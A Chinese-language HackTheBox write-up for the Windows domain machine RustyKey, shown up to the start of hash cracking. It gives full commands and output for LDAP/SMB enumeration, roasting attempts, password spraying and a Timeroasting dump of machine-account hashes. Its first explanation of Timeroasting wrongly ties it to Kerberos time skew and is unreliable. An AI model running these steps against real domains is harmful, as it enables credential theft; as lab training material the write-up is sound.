
概述
RustyKey 是一个 HackTheBox 上的 Hard 难度 Windows 域环境靶机,涵盖了从信息收集、Timeroasting这种较新的攻击手法,到组权限滥用、COM劫持,以及基于资源的约束委派等多个Active Directory安全考点。

信息收集
nmap
nmap -p- -Pn -sV -sC -sT -T4 -v 10.129.232.127
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-10-29 11:27:04Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: rustykey.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: rustykey.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
49674/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49675/tcp open msrpc Microsoft Windows RPC
49677/tcp open msrpc Microsoft Windows RPC
49678/tcp open msrpc Microsoft Windows RPC
49681/tcp open msrpc Microsoft Windows RPC
49696/tcp open msrpc Microsoft Windows RPC
49752/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
根据nmap的扫描结果可知,域名为:rustykey.htb,主机名为:DC
将如下记录添加到/etc/hosts
10.129.232.127 rustykey.htb dc.rustykey.htb
LDAP
ldapsearch -x -H ldap://10.129.232.127 -s base namingcontexts
# extended LDIF
#
# LDAPv3
# base <> (default) with scope baseObject
# filter: (objectclass=*)
# requesting: namingcontexts
#
#
dn:
namingcontexts: DC=rustykey,DC=htb
namingcontexts: CN=Configuration,DC=rustykey,DC=htb
namingcontexts: CN=Schema,CN=Configuration,DC=rustykey,DC=htb
namingcontexts: DC=DomainDnsZones,DC=rustykey,DC=htb
namingcontexts: DC=ForestDnsZones,DC=rustykey,DC=htb
# search result
search: 2
result: 0 Success
# numResponses: 2
# numEntries: 1
获取域名:DC=rustykey,DC=htb
ldapsearch -x -H ldap://10.129.232.127 -D "rr.parker@rustykey.htb" -w '8#t5HE8L!W3A' -b "DC=rustykey,DC=htb" "objectclass=user" sAMAccountName | grep -i samaccountName
# requesting: sAMAccountName
sAMAccountName: Administrator
sAMAccountName: Guest
sAMAccountName: DC$
sAMAccountName: krbtgt
sAMAccountName: Support-Computer1$
sAMAccountName: Support-Computer2$
sAMAccountName: Support-Computer3$
sAMAccountName: Support-Computer4$
sAMAccountName: Support-Computer5$
sAMAccountName: Finance-Computer1$
sAMAccountName: Finance-Computer2$
sAMAccountName: Finance-Computer3$
sAMAccountName: Finance-Computer4$
sAMAccountName: Finance-Computer5$
sAMAccountName: IT-Computer1$
sAMAccountName: IT-Computer2$
sAMAccountName: IT-Computer3$
sAMAccountName: IT-Computer4$
sAMAccountName: IT-Computer5$
sAMAccountName: rr.parker
sAMAccountName: mm.turner
sAMAccountName: bb.morgan
sAMAccountName: gg.anderson
sAMAccountName: dd.ali
sAMAccountName: ee.reed
sAMAccountName: nn.marcos
sAMAccountName: backupadmin
提取有价值的用户名:
Administrator
rr.parker
mm.turner
bb.morgan
gg.anderson
dd.ali
ee.reed
nn.marcos
backupadmin
也可以使用netexec达到相同目的:
netexec ldap 10.129.232.127 -u 'rr.parker' -p '8#t5HE8L!W3A'
LDAP 10.129.232.127 389 DC [*] None (name:DC) (domain:rustykey.htb)
LDAP 10.129.232.127 389 DC [-] rustykey.htb\rr.parker:8#t5HE8L!W3A STATUS_NOT_SUPPORTED
报错:STATUS_NOT_SUPPORTED
服务器不支持这种认证方式。只接受 Kerberos 票据
尝试 -k 参数使用 kerberos 协议进行认证
netexec ldap 10.129.232.127 -u 'rr.parker' -p '8#t5HE8L!W3A' -k
LDAP 10.129.232.127 389 DC [*] None (name:DC) (domain:rustykey.htb)
LDAP 10.129.232.127 389 DC [+] rustykey.htb\rr.parker:8#t5HE8L!W3A
成功认证
使用--users进行用户名枚举
netexec ldap 10.129.232.127 --users -u 'rr.parker' -p '8#t5HE8L!W3A' -k
LDAP 10.129.232.127 389 DC [*] None (name:DC) (domain:rustykey.htb)
LDAP 10.129.232.127 389 DC [+] rustykey.htb\rr.parker:8#t5HE8L!W3A
LDAP 10.129.232.127 389 DC [*] Enumerated 11 domain users: rustykey.htb
LDAP 10.129.232.127 389 DC -Username- -Last PW Set- -BadPW- -Description-
LDAP 10.129.232.127 389 DC Administrator 2025-06-04 18:52:22 0 Built-in account for administering the computer/domain
LDAP 10.129.232.127 389 DC Guest <never> 0 Built-in account for guest access to the computer/domain
LDAP 10.129.232.127 389 DC krbtgt 2024-12-26 19:53:40 0 Key Distribution Center Service Account
LDAP 10.129.232.127 389 DC rr.parker 2025-06-04 18:54:15 0
LDAP 10.129.232.127 389 DC mm.turner 2024-12-27 05:18:39 0
LDAP 10.129.232.127 389 DC bb.morgan 2025-10-29 11:01:39 0
LDAP 10.129.232.127 389 DC gg.anderson 2025-10-29 11:01:39 0
LDAP 10.129.232.127 389 DC dd.ali 2025-10-29 11:01:39 0
LDAP 10.129.232.127 389 DC ee.reed 2025-10-29 11:01:39 0
LDAP 10.129.232.127 389 DC nn.marcos 2024-12-27 06:34:50 0
LDAP 10.129.232.127 389 DC backupadmin 2024-12-29 19:30:18 0
保存为username.txt
Administrator
rr.parker
mm.turner
bb.morgan
gg.anderson
dd.ali
ee.reed
nn.marcos
backupadmin
使用--computers进行机器账户枚举
netexec ldap 10.129.232.127 --computers -u 'rr.parker' -p '8#t5HE8L!W3A' -k
LDAP 10.129.232.127 389 DC [*] None (name:DC) (domain:rustykey.htb)
LDAP 10.129.232.127 389 DC [+] rustykey.htb\rr.parker:8#t5HE8L!W3A
LDAP 10.129.232.127 389 DC [*] Total records returned: 16
LDAP 10.129.232.127 389 DC DC$
LDAP 10.129.232.127 389 DC Support-Computer1$
LDAP 10.129.232.127 389 DC Support-Computer2$
LDAP 10.129.232.127 389 DC Support-Computer3$
LDAP 10.129.232.127 389 DC Support-Computer4$
LDAP 10.129.232.127 389 DC Support-Computer5$
LDAP 10.129.232.127 389 DC Finance-Computer1$
LDAP 10.129.232.127 389 DC Finance-Computer2$
LDAP 10.129.232.127 389 DC Finance-Computer3$
LDAP 10.129.232.127 389 DC Finance-Computer4$
LDAP 10.129.232.127 389 DC Finance-Computer5$
LDAP 10.129.232.127 389 DC IT-Computer1$
LDAP 10.129.232.127 389 DC IT-Computer2$
LDAP 10.129.232.127 389 DC IT-Computer3$
LDAP 10.129.232.127 389 DC IT-Computer4$
LDAP 10.129.232.127 389 DC IT-Computer5$
保存为computer.txt
DC$
Support-Computer1$
Support-Computer2$
Support-Computer3$
Support-Computer4$
Support-Computer5$
Finance-Computer1$
Finance-Computer2$
Finance-Computer3$
Finance-Computer4$
Finance-Computer5$
IT-Computer1$
IT-Computer2$
IT-Computer3$
IT-Computer4$
IT-Computer5$
Netbios
nbtscan 10.129.232.127
Doing NBT name scan for addresses from 10.129.232.127
IP address NetBIOS Name Server User MAC address
------------------------------------------------------------------------------
SMB
impacket-getTGT rustykey.htb/'rr.parker':'8#t5HE8L!W3A' -dc-ip 10.129.232.127
不能使用DC的ip进行smb认证,会报错KDC_ERR_WRONG_REALM
netexec smb 10.129.232.127 -u 'rr.parker' -p '8#t5HE8L!W3A' -k --shares
SMB 10.129.232.127 445 10.129.232.127 [*] x64 (name:10.129.232.127) (domain:10.129.232.127) (signing:True) (SMBv1:False) (NTLM:False)
SMB 10.129.232.127 445 10.129.232.127 [-] 10.129.232.127\rr.parker:8#t5HE8L!W3A KDC_ERR_WRONG_REALM
需要使用FQDN
netexec smb dc.rustykey.htb -u 'rr.parker' -p '8#t5HE8L!W3A' -k --shares
SMB dc.rustykey.htb 445 dc [*] x64 (name:dc) (domain:rustykey.htb) (signing:True) (SMBv1:False) (NTLM:False)
SMB dc.rustykey.htb 445 dc [+] rustykey.htb\rr.parker:8#t5HE8L!W3A
SMB dc.rustykey.htb 445 dc [*] Enumerated shares
SMB dc.rustykey.htb 445 dc Share Permissions Remark
SMB dc.rustykey.htb 445 dc ----- ----------- ------
SMB dc.rustykey.htb 445 dc ADMIN$ Remote Admin
SMB dc.rustykey.htb 445 dc C$ Default share
SMB dc.rustykey.htb 445 dc IPC$ READ Remote IPC
SMB dc.rustykey.htb 445 dc NETLOGON READ Logon server share
SMB dc.rustykey.htb 445 dc SYSVOL READ Logon server share
查看共享文件夹
IPC
netexec smb dc.rustykey.htb -u 'rr.parker' -p '8#t5HE8L!W3A' -k -M spider_plus -o EXCLUDE_FILTER=NETLOGON,SYSVOL OUTPUT_FOLDER=./smb_downloads
SMB dc.rustykey.htb 445 dc [*] x64 (name:dc) (domain:rustykey.htb) (signing:True) (SMBv1:False) (NTLM:False)
SMB dc.rustykey.htb 445 dc [+] rustykey.htb\rr.parker:8#t5HE8L!W3A
SPIDER_PLUS dc.rustykey.htb 445 dc [*] Started module spidering_plus with the following options:
SPIDER_PLUS dc.rustykey.htb 445 dc [*] DOWNLOAD_FLAG: False
SPIDER_PLUS dc.rustykey.htb 445 dc [*] STATS_FLAG: True
SPIDER_PLUS dc.rustykey.htb 445 dc [*] EXCLUDE_FILTER: ['netlogon', 'sysvol']
SPIDER_PLUS dc.rustykey.htb 445 dc [*] EXCLUDE_EXTS: ['ico', 'lnk']
SPIDER_PLUS dc.rustykey.htb 445 dc [*] MAX_FILE_SIZE: 50 KB
SPIDER_PLUS dc.rustykey.htb 445 dc [*] OUTPUT_FOLDER: ./smb_downloads
SMB dc.rustykey.htb 445 dc [*] Enumerated shares
SMB dc.rustykey.htb 445 dc Share Permissions Remark
SMB dc.rustykey.htb 445 dc ----- ----------- ------
SMB dc.rustykey.htb 445 dc ADMIN$ Remote Admin
SMB dc.rustykey.htb 445 dc C$ Default share
SMB dc.rustykey.htb 445 dc IPC$ READ Remote IPC
SMB dc.rustykey.htb 445 dc NETLOGON READ Logon server share
SMB dc.rustykey.htb 445 dc SYSVOL READ Logon server share
SPIDER_PLUS dc.rustykey.htb 445 dc [+] Saved share-file metadata to "./smb_downloads/dc.rustykey.htb.json".
SPIDER_PLUS dc.rustykey.htb 445 dc [*] SMB Shares: 5 (ADMIN$, C$, IPC$, NETLOGON, SYSVOL)
SPIDER_PLUS dc.rustykey.htb 445 dc [*] SMB Readable Shares: 3 (IPC$, NETLOGON, SYSVOL)
SPIDER_PLUS dc.rustykey.htb 445 dc [*] SMB Filtered Shares: 2
SPIDER_PLUS dc.rustykey.htb 445 dc [*] Total folders found: 0
SPIDER_PLUS dc.rustykey.htb 445 dc [*] Total files found: 30
SPIDER_PLUS dc.rustykey.htb 445 dc [*] File size average: 2.27 B
SPIDER_PLUS dc.rustykey.htb 445 dc [*] File size min: 1 B
SPIDER_PLUS dc.rustykey.htb 445 dc [*] File size max: 4 B
未发现有价值的文件
NETLOGON
netexec smb dc.rustykey.htb -u 'rr.parker' -p '8#t5HE8L!W3A' -k -M spider_plus -o EXCLUDE_FILTER=SYSVOL,IPC$ OUTPUT_FOLDER=./smb_downloads
SMB dc.rustykey.htb 445 dc [*] x64 (name:dc) (domain:rustykey.htb) (signing:True) (SMBv1:False) (NTLM:False)
SMB dc.rustykey.htb 445 dc [+] rustykey.htb\rr.parker:8#t5HE8L!W3A
SPIDER_PLUS dc.rustykey.htb 445 dc [*] Started module spidering_plus with the following options:
SPIDER_PLUS dc.rustykey.htb 445 dc [*] DOWNLOAD_FLAG: False
SPIDER_PLUS dc.rustykey.htb 445 dc [*] STATS_FLAG: True
SPIDER_PLUS dc.rustykey.htb 445 dc [*] EXCLUDE_FILTER: ['sysvol', 'ipc$']
SPIDER_PLUS dc.rustykey.htb 445 dc [*] EXCLUDE_EXTS: ['ico', 'lnk']
SPIDER_PLUS dc.rustykey.htb 445 dc [*] MAX_FILE_SIZE: 50 KB
SPIDER_PLUS dc.rustykey.htb 445 dc [*] OUTPUT_FOLDER: ./smb_downloads
SMB dc.rustykey.htb 445 dc [*] Enumerated shares
SMB dc.rustykey.htb 445 dc Share Permissions Remark
SMB dc.rustykey.htb 445 dc ----- ----------- ------
SMB dc.rustykey.htb 445 dc ADMIN$ Remote Admin
SMB dc.rustykey.htb 445 dc C$ Default share
SMB dc.rustykey.htb 445 dc IPC$ READ Remote IPC
SMB dc.rustykey.htb 445 dc NETLOGON READ Logon server share
SMB dc.rustykey.htb 445 dc SYSVOL READ Logon server share
SPIDER_PLUS dc.rustykey.htb 445 dc [+] Saved share-file metadata to "./smb_downloads/dc.rustykey.htb.json".
SPIDER_PLUS dc.rustykey.htb 445 dc [*] SMB Shares: 5 (ADMIN$, C$, IPC$, NETLOGON, SYSVOL)
SPIDER_PLUS dc.rustykey.htb 445 dc [*] SMB Readable Shares: 3 (IPC$, NETLOGON, SYSVOL)
SPIDER_PLUS dc.rustykey.htb 445 dc [*] SMB Filtered Shares: 2
SPIDER_PLUS dc.rustykey.htb 445 dc [*] Total folders found: 0
SPIDER_PLUS dc.rustykey.htb 445 dc [*] Total files found: 0
未发现有价值的文件
SYSVOL
netexec smb dc.rustykey.htb -u 'rr.parker' -p '8#t5HE8L!W3A' -k -M spider_plus -o EXCLUDE_FILTER=NETLOGON,IPC$ OUTPUT_FOLDER=./smb_downloads
未发现有价值的文件
枚举用户
netexec smb dc.rustykey.htb -u 'rr.parker' -p '8#t5HE8L!W3A' -k --users
未发现新的用户名
rid爆破
netexec smb dc.rustykey.htb -u 'rr.parker' -p '8#t5HE8L!W3A' -k --rid-brute
未发现新的用户名
RPC
rpcclient -U 'rr.parker' dc.rustykey.htb --password '8#t5HE8L!W3A' -k
WARNING: The option -k|--kerberos is deprecated!
Cannot connect to server. Error was NT_STATUS_INVALID_PARAMETER
AS REP Kerboasting
impacket-GetNPUsers rustykey.htb/ -dc-ip 10.129.232.127 -usersfile username.txt
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User rr.parker doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mm.turner doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_ETYPE_NOSUPP(KDC has no support for encryption type)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User dd.ali doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_ETYPE_NOSUPP(KDC has no support for encryption type)
[-] User nn.marcos doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User backupadmin doesn't have UF_DONT_REQUIRE_PREAUTH set
没有开启了不需要kerberos预认证的用户
Kerboasting
impacket-GetUserSPNs -dc-ip 10.129.232.127 -dc-host dc.rustykey.htb rustykey.htb/'rr.parker':'8#t5HE8L!W3A' -k
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
No entries found!
没有发现域内的spn
密码喷洒
使用提供的初始密码对已知的所有用户名进行密码喷洒
netexec smb dc.rustykey.htb -u username.txt -p '8#t5HE8L!W3A' -k --continue-on-success
SMB dc.rustykey.htb 445 dc [*] x64 (name:dc) (domain:rustykey.htb) (signing:True) (SMBv1:False) (NTLM:False)
SMB dc.rustykey.htb 445 dc [-] rustykey.htb\Administrator:8#t5HE8L!W3A KDC_ERR_PREAUTH_FAILED
SMB dc.rustykey.htb 445 dc [+] rustykey.htb\rr.parker:8#t5HE8L!W3A
SMB dc.rustykey.htb 445 dc [-] rustykey.htb\mm.turner:8#t5HE8L!W3A KDC_ERR_PREAUTH_FAILED
SMB dc.rustykey.htb 445 dc [-] rustykey.htb\bb.morgan:8#t5HE8L!W3A KDC_ERR_ETYPE_NOSUPP
SMB dc.rustykey.htb 445 dc [-] rustykey.htb\gg.anderson:8#t5HE8L!W3A KDC_ERR_CLIENT_REVOKED
SMB dc.rustykey.htb 445 dc [-] rustykey.htb\dd.ali:8#t5HE8L!W3A KDC_ERR_PREAUTH_FAILED
SMB dc.rustykey.htb 445 dc [-] rustykey.htb\ee.reed:8#t5HE8L!W3A KDC_ERR_ETYPE_NOSUPP
SMB dc.rustykey.htb 445 dc [-] rustykey.htb\nn.marcos:8#t5HE8L!W3A KDC_ERR_PREAUTH_FAILED
SMB dc.rustykey.htb 445 dc [-] rustykey.htb\backupadmin:8#t5HE8L!W3A KDC_ERR_PREAUTH_FAILED
没有密码复用

BloodHound-1
netexec ldap dc.rustykey.htb -u 'rr.parker' -p '8#t5HE8L!W3A' -k --bloodhound -c all --dns-server 10.129.232.127
rr.parker用户不存在出站对象控制,没有能直接利用的权限
Timeroasting
Timeroasting 利用了 Kerberos 预认证机制中时间验证的边缘情况,攻击者将本地系统时间设置为与域控制器的实际时间有显著偏差(通常是过去或未来几小时),通过故意制造时间不同步来触发 KDC 的异常行为,
当客户端时间与 KDC 时间不同步时:
- 客户端使用"错误"的时间戳加密预认证数据
- KDC 收到请求,发现时间戳超出正常窗口
- 在某些配置下,KDC 可能会在错误响应中返回使用用户密码加密的数据而非直接拒绝,这些数据可以被离线破解。
引用:AD域离线破解新思路:Trustroasting和TimeRoasting
在AD域中一般网络时间协议(Network Time Protocol,NTP)服务器部署在DC,域内的计算机在同步时钟时会将计算机账户的RID包含在NTP请求中,服务器返回使用NTLM加密的消息认证码(Message Authentication Code,MAC)。服务器回复请求时不验证计算机账户的身份,可以利用此机制来遍历所有域内主机的计算机账户Hash,并对返回的MAC批量进行离线破解,其原理类似AS-REP Roasting攻击。
这种攻击的重要性在于它绕过了传统的 AS-REP Roasting 防御(即要求所有账户启用预认证),展示了即使启用预认证的账户也可能通过替代方法受到威胁。
Timeroasting vs AS-REP Roasting
| 特性 | AS-REP Roasting | Timeroasting |
|---|---|---|
| 目标账户 | UF_DONT_REQUIRE_PREAUTH 标志 | 启用预认证的账户 |
| 时间要求 | 不需要时间操纵 | 需要时间不同步 |
| 成功率 | 较低(较少这样的账户) | 可能更高(针对更多账户) |
netexec提供了Timeroasting模块
netexec smb dc.rustykey.htb -M timeroast
SMB 10.129.232.127 445 10.129.232.127 [*] x64 (name:10.129.232.127) (domain:10.129.232.127) (signing:True) (SMBv1:False) (NTLM:False)
TIMEROAST 10.129.232.127 445 10.129.232.127 [*] Starting Timeroasting...
TIMEROAST 10.129.232.127 445 10.129.232.127 1000:$sntp-ms$d11cf80499451d61b8576568be689b7d$1c0111e900000000000a3c984c4f434cecac71a6efdac32fe1b8428bffbfcd0aecacc189780bc530ecacc189780bffe8
TIMEROAST 10.129.232.127 445 10.129.232.127 1103:$sntp-ms$c62f297c0bf1c24c6c8f931864489501$1c0111e900000000000a3c994c4f434cecac71a6eff581f7e1b8428bffbfcd0aecacc18b042eb371ecacc18b042ef332
TIMEROAST 10.129.232.127 445 10.129.232.127 1104:$sntp-ms$ff6c75e3bff4682f874e80b3404ab516$1c0111e900000000000a3c994c4f434cecac71a6f25bebb9e1b8428bffbfcd0aecacc18b0a6c20baecacc18b0a6c6de7
TIMEROAST 10.129.232.127 445 10.129.232.127 1105:$sntp-ms$dcda54f09db00ffba0e7148dda6abc71$1c0111e900000000000a3c994c4f434cecac71a6f296f7fee1b8428bffbfcd0aecacc18b0aa73dc7ecacc18b0aa76b13
TIMEROAST 10.129.232.127 445 10.129.232.127 1106:$sntp-ms$c89bc3138bc22c58cd1f383c3a42eaf4$1c0111e900000000000a3c994c4f434cecac71a6eff49c1ee1b8428bffbfcd0aecacc18b0c1d699decacc18b0c1da7b0
TIMEROAST 10.129.232.127 445 10.129.232.127 1107:$sntp-ms$6676de228ab23fedeb5e429e7143c348$1c0111e900000000000a3c994c4f434cecac71a6f139da16e1b8428bffbfcd0aecacc18b1139a2b8ecacc18b1139f69b
TIMEROAST 10.129.232.127 445 10.129.232.127 1118:$sntp-ms$0e8cb0fe24118302eb52efcbd9aa3a38$1c0111e900000000000a3c994c4f434cecac71a6f1d56d85e1b8428bffbfcd0aecacc18b31d54da4ecacc18b31d57e4c
TIMEROAST 10.129.232.127 445 10.129.232.127 1120:$sntp-ms$741e493ef3fae1f1342d5f809de70470$1c0111e900000000000a3c994c4f434cecac71a6f14ee6ede1b8428bffbfcd0aecacc18b397fd827ecacc18b39802c0a
TIMEROAST 10.129.232.127 445 10.129.232.127 1119:$sntp-ms$80163df4bab1c39f473475514290a95a$1c0111e900000000000a3c994c4f434cecac71a6f013f14ee1b8428bffbfcd0aecacc18b342c485decacc18b342ca4a3
TIMEROAST 10.129.232.127 445 10.129.232.127 1121:$sntp-ms$31e99dc9f0f9fb91cb3a00de09086ab2$1c0111e900000000000a3c994c4f434cecac71a6f1b7bbc3e1b8428bffbfcd0aecacc18b39e8c47aecacc18b39e8f1c6
TIMEROAST 10.129.232.127 445 10.129.232.127 1122:$sntp-ms$80a9d1ce70e5c621adb24d1a50d2d0c6$1c0111e900000000000a3c994c4f434cecac71a6ef439a89e1b8428bffbfcd0aecacc18b3b4bb0d8ecacc18b3b4bde24
TIMEROAST 10.129.232.127 445 10.129.232.127 1123:$sntp-ms$21c6c540231c1e42c0ebb0f57f2a44ab$1c0111e900000000000a3c994c4f434cecac71a6f0d4ad6be1b8428bffbfcd0aecacc18b3cdc56adecacc18b3cdcf107
TIMEROAST 10.129.232.127 445 10.129.232.127 1124:$sntp-ms$7d39fbd4e9c9f1df7c8f462273a43a10$1c0111e900000000000a3c994c4f434cecac71a6f13c452ae1b8428bffbfcd0aecacc18b3d446082ecacc18b3d448210
TIMEROAST 10.129.232.127 445 10.129.232.127 1125:$sntp-ms$d1e2b7f4b2363b4022a20e243be18f68$1c0111e900000000000a3c994c4f434cecac71a6effd36f7e1b8428bffbfcd0aecacc18b401dc93eecacc18b401e14bd
TIMEROAST 10.129.232.127 445 10.129.232.127 1126:$sntp-ms$66cfb3faa9543a7288dfc5e07ff33d3e$1c0111e900000000000a3c994c4f434cecac71a6efe47b3fe1b8428bffbfcd0aecacc18b441da455ecacc18b441de91f
TIMEROAST 10.129.232.127 445 10.129.232.127 1127:$sntp-ms$34212046c81c5b0a77c46e216cede9a4$1c0111e900000000000a3c994c4f434cecac71a6efeb7605e1b8428bffbfcd0aecacc18b47fba7abecacc18b47fbee22
**为什么进行Timeroasting使用smb协议?**参考文章:HackTheBox Season 8 RustyKey 难度:Hard
hash爆破
需要使用最新的hashcat
windows下载:hashcat-7.1.2.7z
linux下载:
apt install hashcat
hashcat --version
v7.1.2
hash.txt
$sntp-ms$d11cf80499451d61b8576568be689b7d$1c0111e900000000000a3c984c4f434cecac71a6efdac32fe1b8428bffbfcd0aecacc189780bc530ecacc189780bffe8
$sntp-ms$c62f297c0bf1c24c6c8f931864489501$1c0111e900000000000a3c994c4f434cecac71a6eff581f7e1b8428bffbfcd0aecacc18b042eb371ecacc18b042ef332
$sntp-ms$ff6c75e3bff4682f874e80b3404ab516$1c0111e900000000000a3c994c4f434cecac71a6f25bebb9e1b8428bffbfcd0aecacc18b0a6c20baecacc18b0a6c6de7
$sntp-ms$dcda54f09db00ffba0e7148dda6abc71$1c0111e900000000000a3c994c4f434cecac71a6f296f7fee1b8428bffbfcd0aecacc18b0aa73dc7ecacc18b0aa76b13
$sntp-ms$c89bc3138bc22c58cd1f383c3a42eaf4$1c0111e900000000000a3c994c4f434cecac71a6eff49c1ee1b8428bffbfcd0aecacc18b0c1d699decacc18b0c1da7b0
